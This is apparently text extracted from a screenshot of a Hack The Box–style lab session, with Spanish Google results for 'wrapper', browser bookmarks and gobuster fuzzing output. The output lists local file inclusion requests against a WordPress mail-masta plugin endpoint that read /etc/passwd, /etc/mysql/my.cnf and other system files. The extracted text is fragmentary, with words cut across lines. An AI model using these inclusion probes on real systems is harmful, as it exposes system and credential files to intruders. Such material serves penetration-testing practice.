 192.168.1.138
10.9.14.22
10.10.145.239
10.10.145.239/wordpress/w
http://10.10.145.239/wordpr
http://10.10.145.239/wordpr
wrappert - Buscar con Go
https://www.google.com/search?client=firefox-b-e&q=wrappe
Parrot OS
Hack The Box
OSINT Services
Vuln DB
Privacy and Security
Learning Resources
Google
wrapper
wrapper meaning • /ˈrapə/
a piece of paper, plastic, or foil covering and protecting something sold or for s
ale.
wrapper traduccion
wrapper html
wrapper java
wrapper css
wrapper que es
wrapper extension
wrapper python
wrapper significado
wrapper class
Denunciar predicciones inadecuadas
Más información
Todo
Aproximadament
Se muestran
Ver resultados
Inglés
wrappe
ˈrapər
Looking for results in E
Change to English
Seguir usando el Espa
Configuración de idiom
Wrapp
functio
Traducción del inglés - Una función co
una función en una biblioteca de softw
programa de computadora cuyo objetiv
llamar a una segunda subrutina o una
sistema con poco o ningún cálculo adic
Wikipedia (Inglés)
Ver descripción original
Traducciones de wrapper
sustantivo
la envoltura
envelope, wrapper, sheath, covering, cover
la bata
coat, dressing gown, wrapper, peignoir, overalls
Abrir en el Traductor de Google • Enviar comentarios
Otras preguntas de los usuarios
¿Qué es un wrapper en programación?
¿Qué es un wrapper en CSS?
9 [+] Exclude Length: 0
10 [+] User Agent: gobuster/3.1.0
11 [+] Timeout: 10s
12 ===============================================================
13 2023/02/14 11:07:28 Starting gobuster in fuzzing mode
14 ===============================================================
15 ^MFound: [Status=500] [Length=1672] http://10.10.145.239/wordpress/wp-content/plu
gi
ns/mail-masta/inc/campaign/count_of_send.php?pl=/etc/passwd
16 ^MFound: [Status=200] [Length=7224] http://10.10.145.239/wordpress/wp-content/plu
gi
ns/mail-masta/inc/campaign/count_of_send.php?pl=/etc/apache2/apache2.conf
17 ^MFound: [Status=500] [Length=768] http://10.10.145.239/wordpress/wp-content/plug
in
s/mail-masta/inc/campaign/count_of_send.php?pl=/etc/crontab
18 ^MFound: [Status=500] [Length=630] http://10.10.145.239/wordpress/wp-content/plug
in
s/mail-masta/inc/campaign/count_of_send.php?pl=/etc/fstab
19 ^MFound: [Status=500] [Length=221] http://10.10.145.239/wordpress/wp-content/plug
in
s/mail-masta/inc/campaign/count_of_send.php?pl=/etc/hosts
20 ^MFound: [Status=500] [Length=411] http://10.10.145.239/wordpress/wp-content/plug
in
s/mail-masta/inc/campaign/count_of_send.php?pl=/etc/hosts.allow
21 ^MFound: [Status=500] [Length=711] http://10.10.145.239/wordpress/wp-content/plug
in
s/mail-masta/inc/campaign/count_of_send.php?pl=/etc/hosts.deny
22 ^MFound: [Status=500] [Length=26] http://10.10.145.239/wordpress/wp-content/plugi
ns
/mail-masta/inc/campaign/count_of_send.php?pl=/etc/issue
23 ^MFound: [Status=500] [Length=105] http://10.10.145.239/wordpress/wp-content/plug
in
s/mail-masta/inc/campaign/count_of_send.php?pl=/etc/lsb-release
24 ^MFound: [Status=500] [Length=91] http://10.10.145.239/wordpress/wp-content/plugi
ns
/mail-masta/inc/campaign/count_of_send.php?pl=/etc/networks
25 ^MFound: [Status=500] [Length=2475] http://10.10.145.239/wordpress/wp-content/plu
gi
ns/mail-masta/inc/campaign/count_of_send.php?pl=/etc/mtab
26 ^MFound: [Status=500] [Length=869] http://10.10.145.239/wordpress/wp-content/plug
in
s/mail-masta/inc/campaign/count_of_send.php?pl=/etc/mysql/my.cnf
27 ^MFound: [Status=500] [Length=90] http://10.10.145.239/wordpress/wp-content/plugi
ns
/mail-masta/inc/campaign/count_of_send.php?pl=/etc/network/interfaces
28 ^MFound: [Status=500] [Length=581] http://10.10.145.239/wordpress/wp-content/plug
in
s/mail-masta/inc/campaign/count_of_send.php?pl=/etc/profile
29 ^MFound: [Status=500] [Length=749] http://10.10.145.239/wordpress/wp-content/plug
in
s/mail-masta/inc/campaign/count_of_send.php?pl=/etc/resolv.conf
: